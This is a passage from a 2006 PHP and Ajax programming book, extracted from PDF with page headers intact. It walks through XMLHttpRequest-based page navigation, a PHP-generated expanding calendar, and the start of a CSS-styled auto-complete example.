
Consider the following example, which shows a generic web page that loads in con-tent via Ajax to display different information based on the link that has been clicked.
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"➥
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Sample 2_1</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<script type="text/javascript">
<!--
CHAPTER 2 ■ AJAX BASICS20
6676CH02.qxd 9/27/06 11:51 AM Page 20
//Create a boolean variable to check for a valid Internet Explorer instance.
var xmlhttp = false;
//Check if we are using IE.
try {
//If the Javascript version is greater than 5.
xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
alert ("You are using Microsoft Internet Explorer.");
} catch (e) {
//If not, then use the older active x object.
try {
//If we are using Internet Explorer.
xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
alert ("You are using Microsoft Internet Explorer");
} catch (E) {
//Else we must be using a non-IE browser.
xmlhttp = false;
}
}
//If we are using a non-IE browser, create a javascript instance of the object.
if (!xmlhttp && typeof XMLHttpRequest != 'undefined') {
xmlhttp = new XMLHttpRequest();
alert ("You are not using Microsoft Internet Explorer");
}
function makerequest(serverPage, objID) {
var obj = document.getElementById(objID);
xmlhttp.open("GET", serverPage);
xmlhttp.onreadystatechange = function() {
if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
obj.innerHTML = xmlhttp.responseText;
}
}
xmlhttp.send(null);
}
//-->
</script>
<body onload="makerequest ('content1.html','hw')">
<div align="center">
CHAPTER 2 ■ AJAX BASICS 21
6676CH02.qxd 9/27/06 11:51 AM Page 21

<h1>My Webpage</h1>
<a href="content1.html" onclick="makerequest('content1.html','hw'); ➥
return false;"> Page 1</a> | <a href="content2.html"➥
onclick="makerequest('content2.html','hw'); ➥
return false;">Page 2</a> | <a href="content3.html" onclick=➥
"makerequest('content3.html','hw'); return false;">Page 3</a> | ➥
<a href="content4.html" onclick="makerequest('content4.html','hw'); return false;">➥
Page 4</a>
<div id="hw"></div>
</div>
</body>
</html>
<!-- content1.html -->
<div style="width: 770px; text-align: left;">
<h1>Page 1</h1>
<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod➥
tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, ➥
quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.➥
Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu ➥
fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in➥
culpa qui officia deserunt mollit anim id est laborum.</p>
</div>
<!-- content2.html -->
<div style="width: 770px; text-align: left;">
<h1>Page 2</h1>
<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod ➥
tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, ➥
quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.➥
Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu ➥
fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in ➥
culpa qui officia deserunt mollit anim id est laborum.</p>
</div>
<!-- content3.html -->
<div style="width: 770px; text-align: left;">
<h1>Page 3</h1>
<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod➥
tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam,➥
CHAPTER 2 ■ AJAX BASICS22
6676CH02.qxd 9/27/06 11:51 AM Page 22
quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.➥
Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu➥
fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in➥
culpa qui officia deserunt mollit anim id est laborum.</p>
</div>
<!-- content4.html -->
<div style="width: 770px; text-align: left;">
<h1>Page 4</h1>
<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod ➥
tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, ➥
quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.➥
Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu ➥
fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in ➥
culpa qui officia deserunt mollit anim id est laborum.</p>
</div>

As you can see in Figure 2-2, by making use of Ajax, you can create a fully functional,Ajax navigation–driven site in a manner of minutes. You include the JavaScript requiredto process the links into <script> tags in the head, and can then make use of themakerequest() function at any time to send a server-side request to the web serverwithout refreshing the page. You can call the makerequest() function on any event (youare using onclick() here) to load content into the respective object that is passed tothe function.
Figure 2-2. An Ajax-based application in full effect. Note the address bar, which showswhether you have refreshed the page as you navigate.
CHAPTER 2 ■ AJAX BASICS 23
6676CH02.qxd 9/27/06 11:51 AM Page 23
Using this method to handle navigation is a very nice way to produce a solid breakbetween content and design, as well as create a fast-loading web site. Because the designwrapper only needs to be created once (and content can be loaded on the fly), users willfind less lag when viewing the web site, and have a seamless page in front of them at alltimes. While those users without a fast Internet connection typically have to wait while asite loads using traditional linking methods, they won’t have to wait with Ajax. Using theAjax method allows the content being retrieved from the server to be loaded with little tono obtrusive maneuvering of the web page that the user is viewing.
SummaryTo summarize, Ajax can efficiently produce seamless requests to the server while retriev-ing and manipulating both external scripts and internal content on the fly. It is quitesimple to set up, very easy to maintain, and quite portable across platforms. With theright amount of exception handling, you can ensure that most of your site users will seeand experience your web site or application exactly as you had envisioned it.
You are well on our way to integrating the concept of Ajax into robust PHP applica-tions. In Chapter 3, you’ll begin to bring the two web languages together into seamless,powerful web-based applications.
CHAPTER 2 ■ AJAX BASICS24
6676CH02.qxd 9/27/06 11:51 AM Page 24
PHP and Ajax
While the concept of Ajax contains a handy set of functionality for creating actions onthe fly, if you are not making use of its ability to connect to the server, you are really justusing basic JavaScript. Not that there is anything truly wrong with that, but the real powerlies in joining the client-side functionality of JavaScript with the server-side processing ofthe PHP language using the concept of Ajax.
Throughout this chapter, I will run through some examples of how PHP and Ajax canbe used together to design some basic tools that are quite new to Internet applicationsbut have been accessible to desktop applications for ages. The ability to make a call to theserver without a page refresh is one that is quite powerful, if harnessed correctly. With thehelp of the powerful PHP server-side language, you can create some handy little applica-tions that can be easily integrated into any web project.
Why PHP and Ajax?So, out of all of the available server-side processing languages (ASP, ASP.NET, ColdFusion,etc.), why have I chosen to devote this book to the PHP language, as any of them canfunction decently with Ajax technologies? Well, the truth is that while any of the afore-mentioned languages will perform admirably with Ajax, PHP has similarities with theJavaScript language used to control Ajax—in functionality, code layout, and ideology.
PHP has been and will likely continue to be a very open form of technology. Whilecode written in PHP is always hidden from the web user, there is a massive communityof developers who prefer to share and share alike when it comes to their code. You needonly scour the web to find an abundance of examples, ranging from the most basic tothe most in-depth. When comparing PHP’s online community against a coding languagesuch as ASP.NET, it is not difficult to see the differences.
JavaScript has always been an open sort of technology, largely due to the fact that itdoes not remain hidden. Because it is a client-side technology, it is always possible toview the code that has been written in JavaScript. Perhaps due to the way JavaScript ishandled in this manner, JavaScript has always had a very open community as well. Bycombining the communities of JavaScript and PHP, you can likely always find the exam-ples you want simply by querying the community.
25
C H A P T E R 3
6676CH03.qxd 9/27/06 2:49 PM Page 25
To summarize why PHP and Ajax work so well together, it comes down to mere func-tionality. PHP is a very robust, object-oriented language. JavaScript is a rather robustlanguage in itself; it is sculptured after the object-oriented model as well. Therefore,when you combine two languages, aged to maturity, you come away with the best ofboth worlds, and you are truly ready to begin to merge them for fantastic results.
Client-Driven Communication, Server-SideProcessingAs I have explained in previous chapters, there are two sides to a web page’s proverbialcoin. There is the client-side communication aspect—that is, the functionality happen-ing right then and there on the client’s browser; and the server-side processing—themore intricate levels of scripting, which include database interaction, complex formulas,conditional statements, and much, much more.
For the entirety of this book, you will be making use of the JavaScript language tohandle the client-side interaction and merging it seamlessly with the PHP processing lan-guage for all your server-side manipulation. By combining the two, the sky is truly thelimit. Anything that can be imagined can come to fruition if enough creativity and hardwork is put into it.
Basic ExamplesIn order to get geared up for some of the more intricate and involved examples, I willbegin by showing some basic examples of common web mini-applications that workwell with the Ajax ideology. These are examples you are likely to see already in place ina variety of web applications, and they are a very good basis for showing what can beaccomplished using the Ajax functionality.
Beyond the fact that these applications have become exceedingly popular, this chap-ter will attempt to guide you as to what makes these pieces of functionality so well-suitedto the Ajax concept. Not every application of Ajax is necessarily a good idea, so it isimportant to note why these examples work well with the Ajax concept, and how theymake the user’s web-browsing experience better. What would the same application looklike if the page had to refresh? Would the same functionality have even been possiblewithout Ajax, and how much work does it save us (if any)?
Expanding and Contracting Content
One spectacular use for Ajax-type functionality is in hiding content away and exposing itbased on link clicks (or hovers, or button presses). This sort of functionality allows you to
CHAPTER 3 ■ PHP AND AJAX26
6676CH03.qxd 9/27/06 2:49 PM Page 26

create access to a large amount of content without cluttering the screen. By hiding con-tent within expandable and retractable menu links, you can add a lot of information in asmall amount of space.
Consider the following example, which uses Ajax to expand and contract a calendarbased upon link clicks. By using Ajax to hide and show information, and PHP to dynami-cally generate a calendar based upon the current month, you create a well-hiddencalendar that can be added to any application with relative ease and very little web sitereal estate.
In order to start things off, you need a valid web page in which to embed your calen-dar. The following code will create your very basic web page:
<!-- sample3_1.html -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"➥
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Sample 3_1</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<script type="text/javascript" src="functions.js"></script>
<link rel="stylesheet" type="text/css" href="style.css" />
</head>
<body>
<div id="createtask" class="formclass"></div>
<div id="autocompletediv" class="autocomp"></div>
<div id="taskbox" class="taskboxclass"></div>
<p><a href="javascript://" onclick="showHideCalendar()">➥
<img id="opencloseimg" src="images/plus.gif" alt="" title="" ➥
style="border: none; width: 9px; height: 9px;" /></a>➥
<a href="javascript://" onclick="showHideCalendar()">My Calendar</a></p>
<div id="calendar" style="width: 105px; text-align: left;"></div>
</body>
</html>
//functions.js
//Create a boolean variable to check for a valid IE instance.
var xmlhttp = false;
CHAPTER 3 ■ PHP AND AJAX 27
6676CH03.qxd 9/27/06 2:49 PM Page 27

//Check if we are using IE.
try {
//If the javascript version is greater than 5.
xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
} catch (e) {
//If not, then use the older active x object.
try {
//If we are using IE.
xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
} catch (E) {
//Else we must be using a non-IE browser.
xmlhttp = false;
}
}
//If we are using a non-IE browser, create a JavaScript instance of the object.
if (!xmlhttp && typeof XMLHttpRequest != 'undefined') {
xmlhttp = new XMLHttpRequest();
}
//A variable used to distinguish whether to open or close the calendar.
var showCalendar = true;
function showHideCalendar() {
//The location we are loading the page into.
var objID = "calendar";
//Change the current image of the minus or plus.
if (showCalendar == true){
//Show the calendar.
document.getElementById("opencloseimg").src = "images/mins.gif";
//The page we are loading.
var serverPage = "calendar.php";
//Set the open close tracker variable.
showCalendar = false;
var obj = document.getElementById(objID);
xmlhttp.open("GET", serverPage);
xmlhttp.onreadystatechange = function() {
CHAPTER 3 ■ PHP AND AJAX28
6676CH03.qxd 9/27/06 2:49 PM Page 28

if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
obj.innerHTML = xmlhttp.responseText;
}
}
xmlhttp.send(null);
} else {
//Hide the calendar.
document.getElementById("opencloseimg").src = "images/plus.gif";
showCalendar = true;
document.getElementById(objID).innerHTML = "";
}
}
This looks fairly basic, right? What you need to take into account is the JavaScriptcontained within the functions.js file. A function called showHideCalendar is created,which will either show or hide the calendar module based upon the condition of theshowCalendar variable. If the showCalendar variable is set to true, an Ajax call to the serveris made to fetch the calendar.php script. The results from said script are then displayedwithin the calendar page element. You could obviously modify this to load into whateverelement you prefer. The script also changes the state of your plus-and-minus image toshow true open-and-close functionality.
Once the script has made a call to the server, the PHP script will use its server-sidefunctionality to create a calendar of the current month. Consider the following code:
<?php
//calendar.php
//Check if the month and year values exist
if ((!$_GET['month']) && (!$_GET['year'])) {
$month = date ("n");
$year = date ("Y");
} else {
$month = $_GET['month'];
$year = $_GET['year'];
}
CHAPTER 3 ■ PHP AND AJAX 29
6676CH03.qxd 9/27/06 2:49 PM Page 29

//Calculate the viewed month
$timestamp = mktime (0, 0, 0, $month, 1, $year);
$monthname = date("F", $timestamp);
//Now let's create the table with the proper month
?>
<table style="width: 105px; border-collapse: collapse;" border="1"➥
cellpadding="3" cellspacing="0" bordercolor="#000000">
<tr style="background: #FFBC37;">
<td colspan="7" style="text-align: center;" onmouseover=➥
"this.style.background='#FECE6E'" onmouseout="this.style.background='#FFBC37'">
<span style="font-weight: bold;"><?php echo $monthname➥
. " " . $year; ?></span>
</td>
</tr>
<tr style="background: #FFBC37;">
<td style="text-align: center; width: 15px;" onmouseover=➥
"this.style.background='#FECE6E'" onmouseout="this.style.background='#FFBC37'">
<span style="font-weight: bold;">Su</span>
</td>
<td style="text-align: center; width: 15px;" onmouseover=➥
"this.style.background='#FECE6E'" onmouseout="this.style.background='#FFBC37'">
<span style="font-weight: bold;">M</span>
</td>
<td style="text-align: center; width: 15px;" onmouseover=➥
"this.style.background='#FECE6E'" onmouseout="this.style.background='#FFBC37'">
<span style="font-weight: bold;">Tu</span>
</td>
<td style="text-align: center; width: 15px;" onmouseover=➥
"this.style.background='#FECE6E'" onmouseout="this.style.background='#FFBC37'">
<span style="font-weight: bold;">W</span>
</td>
<td style="text-align: center; width: 15px;" onmouseover=➥
"this.style.background='#FECE6E'" onmouseout="this.style.background='#FFBC37'">
<span style="font-weight: bold;">Th</span>
</td>
<td style="text-align: center; width: 15px;" onmouseover=➥
"this.style.background='#FECE6E'" onmouseout="this.style.background='#FFBC37'">
<span style="font-weight: bold;">F</span>
</td>
<td style="text-align: center; width: 15px;" onmouseover=➥
"this.style.background='#FECE6E'" onmouseout="this.style.background='#FFBC37'">
CHAPTER 3 ■ PHP AND AJAX30
6676CH03.qxd 9/27/06 2:49 PM Page 30

<span style="font-weight: bold;">Sa</span>
</td>
</tr>
<?php
$monthstart = date("w", $timestamp);
$lastday = date("d", mktime (0, 0, 0, $month + 1, 0, $year));
$startdate = -$monthstart;
//Figure out how many rows we need.
$numrows = ceil (((date("t",mktime (0, 0, 0, $month + 1, 0, $year))➥
+ $monthstart) / 7));
//Let's make an appropriate number of rows...
for ($k = 1; $k <= $numrows; $k++){
?><tr><?php
//Use 7 columns (for 7 days)...
for ($i = 0; $i < 7; $i++){
$startdate++;
if (($startdate <= 0) || ($startdate > $lastday)){
//If we have a blank day in the calendar.
?><td style="background: #FFFFFF;"> </td><?php
} else {
if ($startdate == date("j") && $month == date("n") &&➥
$year == date("Y")){
?><td style="text-align: center; background: #FFBC37;" ➥
onmouseover="this.style.background='#FECE6E'"➥
onmouseout="this.style.background='#FFBC37'">➥
<?php echo date ("j"); ?></td><?php
} else {
?><td style="text-align: center; background: #A2BAFA;" ➥
onmouseover="this.style.background='#CAD7F9'"➥
onmouseout="this.style.background='#A2BAFA'">➥
<?php echo $startdate; ?></td><?php
}
}
}
?></tr><?php
}
?>
</table>
CHAPTER 3 ■ PHP AND AJAX 31
6676CH03.qxd 9/27/06 2:49 PM Page 31

This is simply code to show a calendar of the current month. The code is set up toallow for alternative years and months, which can be passed in with the $_GET super-global; but for now, you are going to concentrate only on the current month. As youprogress with the examples in this chapter, you will see how you can use Ajax to reallyimprove the functionality of this module and create some very cool applications.
The code itself is fairly simple to decipher. It simply uses the date function in PHP todetermine the beginning and end dates, and then build the calendar accordingly. This isa prime example of using PHP’s server-side scripting in conjunction with Ajax to create anice little application (as shown in Figure 3-1). Next, you’ll work on progressing yourapplication.
Figure 3-1. The calendar application pulls an appearing/disappearing act.
Auto-Complete
A nice feature that I first noticed as being received positively by the Internet communityis the auto-complete feature in Gmail. Basically, when you’re entering the e-mail addressof the person you’re sending a message to, Gmail searches your list of contacts (usingAjax) and automatically drops down a listing of all matches. You are then free to click oneof the dropped-down objects to fill it into the requested field. The whole code integrationis seamless and makes for a handy feature.
The next example will show you how to do the same thing—although it’s not quite asin-depth as the Gmail solution. Basically, I have built a way to feed a list of objects
CHAPTER 3 ■ PHP AND AJAX32
6676CH03.qxd 9/27/06 2:49 PM Page 32

through an array (a database solution would be more effective, but that is outside of thescope of this example and will be shown later in the book), and then display them basedon what the user has entered. The user can then click the name to fill out the field (hencethe auto-completion).
I have expanded on the previous example by assuming that a user may want to entera reminder for the particular day in question on the calendar. The system allows the userto enter their name and their task by clicking on an individual day. Ideally, once the taskis entered, the system will then save the task to the database. For now, though, you aremerely concentrating on the auto-complete feature; saving the actual information will behandled in a later chapter.
Have a look at the following example, which integrates an auto-complete feature anda pop-up form using Ajax. Pay attention to the style.css and functions.js files, whichhave changed.
/* style.css */
body {
font-family: verdana, arial, helvetica;
font-size: 11px;
color: #000000;
}
.formclass {
position: absolute;
left: 0px;
top: 0px;
visibility: hidden;
height: 0px;
width: 0px;
background: #A2BAFA;
border-style: solid;
border-width: 1px;
border-color: #000000;
}
.autocomp {
position: absolute;
left: 0px;
top: 0px;
visibility: hidden;
width: 0px;
}
CHAPTER 3 ■ PHP AND AJAX 33
6676CH03.qxd 9/27/06 2:49 PM Page 33

.taskboxclass {
position: absolute;
left: 0px;
top: 0px;
visibility: hidden;
width: 0px;
}
.calendarover {
text-align: center;
background: #CAD7F9;
width: 15px;
}
.calendaroff {
text-align: center;
background: #A2BAFA;
width: 15px;
}
.calendartodayover {
text-align: center;
background: #FECE6E;
width: 15px;
}
.taskchecker {
width: 150px;
background-color: #FFBC37;
border-style: solid;
border-color: #000000;
border-width: 1px;
}
CHAPTER 3 ■ PHP AND AJAX34
6676CH03.qxd 9/27/06 2:49 PM Page 34
